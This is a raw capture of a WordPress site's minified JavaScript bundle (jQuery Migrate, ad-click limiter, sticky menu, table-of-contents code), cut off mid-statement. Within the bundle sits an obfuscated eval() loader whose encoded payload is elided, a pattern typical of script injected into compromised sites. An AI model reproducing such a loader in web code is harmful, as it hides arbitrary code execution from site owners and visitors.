<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UGeCmBzyWvZ7otHdBpivpQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768968982751');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://onedayhit.com/wp-content/litespeed/js/3cedb46a125a48c764048f9c7706a34c.js?ver=49365
body_size: 52105
content:
window._nslDOMReady=(function(){const executedCallbacks=new Set();return function(callback){if(executedCallbacks.has(callback))return;const wrappedCallback=function(){if(executedCallbacks.has(callback))return;executedCallbacks.add(callback);callback()};if(document.readyState==="complete"||document.readyState==="interactive"){wrappedCallback()}else{document.addEventListener("DOMContentLoaded",wrappedCallback)}}})()
;/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});
;var aicpConfig={"cookie":"aicpad-AVsUzqoE","limit":"1","duration":"24","delay":"20"}
;function aicpCookieGet(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1)}
if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}
return""}
function aicpCookieSet(cname,cvalue,exhours){var d=new Date();d.setTime(d.getTime()+(exhours*60*60*1000));var expires="expires="+d.toGMTString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"}
function aicpCookieCheck(ccook,limit,delay){if(ccook!=""){if(parseInt(ccook)>=limit){aicpHideAds()}}else{aicpServeAds(delay)}}
function aicpHideAds(){jQuery("ins.adsbygoogle").each(function(){jQuery(this).hide()})}
function aicpServeAds(delay){setTimeout(function(){jQuery("ins.adsbygoogle").each(function(){(adsbygoogle=window.adsbygoogle||[]).push({})})},delay)}
var cookieName=aicpConfig.cookie;var serveDelay=parseInt(aicpConfig.delay);var cookieHours=parseInt(aicpConfig.duration);var clickCount=parseInt(aicpConfig.limit);var aicpcook=aicpCookieGet(cookieName);aicpCookieCheck(aicpcook,clickCount,serveDelay);jQuery(document).ready(function(){setTimeout(function(){aicpCookieCheck(aicpcook,clickCount,serveDelay)},2000);setTimeout(function(){aicpCookieCheck(aicpcook,clickCount,serveDelay)},4000);setTimeout(function(){aicpCookieCheck(aicpcook,clickCount,serveDelay)},8000)});setInterval(function(){var elem=document.activeElement;if(elem.tagName=='IFRAME'){if(elem){var countnow=parseInt(aicpCookieGet(cookieName));if(!countnow){countnow=0}
countnow++;if(countnow>=clickCount){aicpHideAds()}
aicpCookieSet(cookieName,countnow+" click",cookieHours);document.activeElement.blur()}}},1000)
;document.addEventListener('DOMContentLoaded',function(event){var commentForm=document.getElementById("commentform");if(null===commentForm){return}
var author=commentForm.querySelector("#author");if(null===author){return}
author.addEventListener('blur',function(){this.value=this.value.replace(/\d+/g,'')},!1)})
;var _0xc6e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe10c(d,e,f){var g=_0xc6e[2][_0xc6e[1]](_0xc6e[0]);var h=g[_0xc6e[3]](0,e);var i=g[_0xc6e[3]](0,f);var j=d[_0xc6e[1]](_0xc6e[0])[_0xc6e[10]]()[_0xc6e[9]](function(a,b,c){if(h[_0xc6e[4]](b)!==-1)return a+=h[_0xc6e[4]](b)*(Math[_0xc6e[8]](e,c))},0);var k=_0xc6e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc6e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe10c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",35,"SWltnVdvk",28,2,3))
;<script>jQuery(document).ready(function($){$('#toggle-maintenance-mode').on('click',function(e){e.preventDefault();$.ajax({url:'https://onedayhit.com/wp-admin/admin-ajax.php',method:'POST',data:{action:'toggle_maintenance_mode',_ajax_nonce:'b8dda5d49f',},success:function(response){if(response.success){const message=$('<div>',{text:response.data.message,css:{position:'fixed',top:'50%',left:'50%',transform:'translate(-50%, -50%)',background:'#323232',color:'#fff',padding:'20px 40px',fontSize:'16px',fontWeight:'bold',textAlign:'center',borderRadius:'8px',boxShadow:'0px 4px 6px rgba(0,0,0,0.3)',zIndex:9999,},}).appendTo('body');setTimeout(function(){message.fadeOut(500,function(){$(this).remove();location.reload()})},3000)}else{alert(response.data.message||'An error occurred.')}},error:function(){alert('An unexpected error occurred.')},})})})
;!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}()
;function generateStickyDebounce(s,n,a){var o;return function(){var t=this,e=arguments,i=a&&!o;clearTimeout(o),o=setTimeout(function(){o=null,a||s.apply(t,e)},n),i&&s.apply(t,e)}}!function(M,E,W){function e(t,e){var i=0,s=0,n="",a=0,o=!1,r=!1,l=!1,c=!1,d=0,p=0,h=0,m=0,u=M(),f=M("body"),g=0,b=0,k=0,v=M(t).clone().css({visibility:"hidden",display:"none"}).attr({id:"sticky-placeholder","aria-hidden":!0,itemtype:null,itemscope:null}),y=M(),w={top:0,bottom:0,custom:[]},C={scrollHide:!1,lazyHeight:0,topMargin:"auto",keepInWrapper:!1,wrapperSelector:"",zIndex:1e4,namespaceClass:"stuckElement",fixedClass:"isStuck",disableOn:function(){return!0},transition:"none"},I=function(){var t=0<jQuery("#wpadminbar").length&&"fixed"==jQuery("#wpadminbar").css("position")?jQuery("#wpadminbar").outerHeight():0;return"auto"===C.topMargin?parseInt(t+u.css("marginTop")):isNaN(C.topMargin)&&0<C.topMargin.search("px")?parseInt(t+C.topMargin.replace("px","")):isNaN(parseInt(C.topMargin))?0:parseInt(t+C.topMargin)},H=function(){v.remove(),u.removeClass(C.fixedClass).css({"max-width":"","margin-top":"","margin-left":"","margin-right":"",position:"",top:"",left:"",right:"",bottom:"",width:"",opacity:"",height:"",overflow:"","-webkit-transform":"","-ms-transform":"",transform:"","-webkit-transition":"","-ms-transition":"",transition:"",visibility:"","z-index":""}).removeClass("sticky-navigation-transition").removeClass("navigation-transition").removeClass("sticky-nav-scrolling-up"),"sticky-navigation"===u.attr("id")&&u.attr("id","site-navigation"),l=r=o=!1,u.trigger("stickUp:unStick")},x=function(t){M(v).insertAfter(u).show().addClass(C.fixedClass);var e,i=v.offsetParent();t&&(u.css({position:"absolute"}),e=y.offset().top+y.outerHeight()-i.offset().top-p-parseInt(y.css("paddingBottom"))),u.css({position:"absolute",marginTop:b,bottom:"",left:v.position().left,top:t?e:u.offset().top-i.offset().top-b}),u.trigger("stickUp:holdIt")},S=function(){o=!0,C.zIndex&&u.css("z-index",C.zIndex),"fade"==C.transition&&u.hide(),"slide"!=C.transition&&!C.scrollHide||u.css({height:"0",overflow:"hidden",visibility:"hidden"}),M(v).insertAfter(u).show().addClass(C.fixedClass),M(".gen-sidebar-nav").length&&v.css("height",u.outerHeight()),"left"!=u.css("float")&&"right"!=u.css("float")||(v.css("float",u.css("float")),v.attr("style",v.attr("style")+"width:auto !important;")),"slide"==C.transition&&"block"==v.css("display")&&u.css({"-webkit-transform":"translateY(-100%)","-ms-transform":"translateY(-100%)",transform:"translateY(-100%)","-webkit-transition":"transform 300ms ease-in-out","-ms-transition":"transform 300ms ease-in-out",transition:"transform 300ms ease-in-out"}),u.addClass(C.fixedClass),"site-navigation"===u.attr("id")&&u.attr("id","sticky-navigation");var t=-k;u.css({"margin-top":b,position:"fixed",top:t+"px",left:"",right:"",bottom:""}),u.trigger("stickUp:stickIt"),"fade"==C.transition&&u.fadeIn(300),"slide"==C.transition&&u.one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(t){u.css({visibility:"",height:"",overflow:""}),setTimeout(function(){u.css({"-webkit-transform":"translateY(0)","-ms-transform":"translateY(0)",transform:"translateY(0)"})},10)}),C.scrollHide&&u.css({height:"",overflow:"",visibility:""})},U=function(){v&&v.width()!==u.outerWidth()&&u.outerWidth(v.outerWidth())},z=function(t){var e;C.disableOn()?(c=c&&!1,(!C.keepInWrapper||y.is(":visible"))&&(s=M(t.target).scrollTop(),n=i<=s?"down":"up",a=Math.abs(i-s),M(E).outerHeight(),i=s,h=u.offset().top,d=parseInt(u.outerHeight()+b)+parseInt(u.css("marginBottom")),o||l||r||(parseInt(u.outerHeight(!0)),r||l?(w.top=parseInt(v.offset().top),parseInt(u.offset().left)):w.top=parseInt(u.offset().top)),p=parseInt(u.outerHeight())+parseInt(u.css("margin-bottom"))+b,C.keepInWrapper?w.bottom=y.offset().top+y.outerHeight()-parseInt(y.css("paddingBottom")):w.bottom=M(W).outerHeight(),m=u.offset().top+p,k=C.scrollHide?d+C.lazyHeight:C.lazyHeight,"none"!==C.transition&&(g=2*u.outerHeight()),b=null!==C.topMargin?I():0,o&&b!==u.css("margin-top")&&u.css("margin-top",b),(!o&&!r&&s>=w.top-b+k+g||r&&l&&s<=h-b+k)&&(S(),l=r=!(o=!0)),o&&!r&&s>=w.top-b+k+u.outerHeight()/2&&(v.addClass("sticky-navigation-transition"),u.addClass("sticky-navigation-transition")),C.keepInWrapper&&parseInt(m-b)!==parseInt(w.bottom)&&s>=w.bottom-p+k&&(x(!0),l=r=!(o=!1)),o&&(t=parseInt(u.css("top")),"up"===n&&0!==t?(e=-t<a?0:t+a,u.css("top",e+"px"),u.addClass("sticky-nav-scrolling-up")):"down"===n&&-k<t&&(e=k+t<a?-k:t-a,u.css("top",e+"px"),u.removeClass("sticky-nav-scrolling-up"))),(o||l||r)&&s<=w.top-b&&H(),o||l||r)&&U()):c||(H(),c=!0)},T=function(t){l&&(x(),r=!1),z(t)};!function(t,e){(u=M(t)).addClass(C.namespaceClass),e&&M.extend(!0,C,e),b=null!==C.topMargin?I():0,C.lazyHeight&&(b+=C.lazyHeight),C.keepInWrapper?(y=""!==C.wrapperSelector?u.closest(C.wrapperSelector):y).length||(y=u.parent()):y=f,M(E).on("scroll.stickUp",z),M(E).on("resize.stickUp",T),z({target:W})}.call(this,t,e),M(t).on("stickUp:detach",function(t){(u=M(this)).removeClass(C.namespaceClass),v.remove(),u.removeClass(C.fixedClass).css({maxWidth:"",marginTop:"",marginLeft:"",marginRight:"",position:"",top:"",left:"",right:"",bottom:"",width:""}),c=!(l=r=o=!1),M(E).off("scroll.stickUp",z),M(E).off("resize.stickUp",T)})}M.fn.stickUp=function(t){return this.each(function(){new e(this,t)})}}(jQuery,window,document),function(s){s.fn.GenerateSimpleSticky=function(t){var t=s.extend({menu:s(this),parent:!1,scrollHide:!1,offsetElement:"#wpadminbar",disableOn:function(){return!0},transition:"none"},t),e=s("body"),i=null,i=t.parent||t.menu.parent(),e=((0<t.menu.parents(".site-header").length||0<t.menu.parents(".generate-page-header").length||0<t.menu.parents(".header-wrap").length||0<t.menu.parents(".site-wrapper").length)&&(i=e),!e.hasClass("nav-right-sidebar")&&!e.hasClass("nav-left-sidebar")||s(".menu-toggle").is(":visible")||(t.menu=s(".gen-sidebar-nav"),i=s(".site-content"),t.menu.children().hasClass("auto-hide-sticky")),0<jQuery(t.offsetElement).length&&"fixed"==jQuery(t.offsetElement).css("position")&&jQuery(t.offsetElement).outerHeight(),{scrollHide:t.scrollHide,keepInWrapper:!0,wrapperSelector:i,fixedClass:"is_stuck navigation-stick navigation-clone",topMargin:0,disableOn:t.disableOn,transition:t.transition});t.menu.stickUp(e)}}(jQuery),jQuery(function(s){0 in window;function e(t){var e=t.getAttribute("href");t.pathname===window.location.pathname&&"#"!==e&&t.closest("nav").classList.contains("toggled")&&(t.closest("nav").classList.remove("toggled"),s("html").hasClass("mobile-menu-open"))&&s("html").removeClass("mobile-menu-open")}var t,i,n,a,o=s("body"),r="none",l=(o.hasClass("sticky-enabled")&&(t=s("#site-navigation"),o.hasClass("sticky-menu-fade")&&(r="fade"),o.hasClass("sticky-menu-slide")&&(r="slide"),i=!!t.hasClass("auto-hide-sticky"),n={transition:r,scrollHide:i,disableOn:function(){var t=s("body"),e=s("#mobile-header"),i=s(".menu-toggle");return!(t.hasClass("desktop-sticky-menu")&&i.is(":visible")||t.hasClass("mobile-sticky-menu")&&!i.is(":visible")||t.hasClass("mobile-header")&&e.is(":visible"))}},s(t).GenerateSimpleSticky(n),o.on("generate_navigation_location_updated",function(){t.trigger("stickUp:detach"),setTimeout(function(){s(t).GenerateSimpleSticky(n)},250)})),o.hasClass("mobile-header")&&o.hasClass("mobile-header-sticky")&&(a=s("#mobile-header")).GenerateSimpleSticky({scrollHide:!(!a.data("auto-hide-sticky")&&""!==a.data("auto-hide-sticky")),disableOn:function(){return!!a.is(":visible")}}),s(".sidebar-nav-mobile")),c=s(".gen-sidebar-nav"),d=s(window).width(),r=generateStickyDebounce(function(){d!==s(window).width()&&(l.is(":visible")&&(c.trigger("stickUp:detach"),l.trigger("stickUp:detach"),l.GenerateSimpleSticky(n)),c.is(":visible"))&&(l.trigger("stickUp:detach"),c.trigger("stickUp:detach"),c.GenerateSimpleSticky(n))},250);s("body").hasClass("sticky-enabled")&&l.length&&(window.addEventListener("resize",r),window.addEventListener("orientationchange",r)),navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&(o.hasClass("sticky-enabled")||o.hasClass("mobile-header")&&o.hasClass("mobile-header-sticky"))&&s(document).on("focus",".navigation-stick .search-field",function(){s("html, body").animate({scrollTop:0},"fast")});(o.hasClass("both-sticky-menu")||o.hasClass("mobile-sticky-menu"))&&s(".main-navigation:not(#mobile-header) ul a[href*=\\#]").on("click",function(t){e(this)}),o.hasClass("mobile-header-sticky")&&s("#mobile-header ul a[href*=\\#]").on("click",function(t){e(this)})})
;var eztoc_smooth_local={"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""}
;jQuery(document).ready(function(){var t=!1;void 0!==eztoc_smooth_local.JumpJsLinks&&1===parseInt(eztoc_smooth_local.JumpJsLinks)&&(t=!0),document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let e=jQuery(this).attr("data-href"),i=jQuery(this).attr("href");if(1===parseInt(eztoc_smooth_local.add_request_uri)||1===parseInt(eztoc_smooth_local.add_self_reference_link)){if(jQuery(this).attr("data-href")){let r=jQuery(this).attr("data-href").split("#");r&&r.length>1&&(e=`#${r[1]}`)}if(jQuery(this).attr("href")){let a=jQuery(this).attr("href").split("#");a&&a.length>1&&(i=`#${a[1]}`)}}let 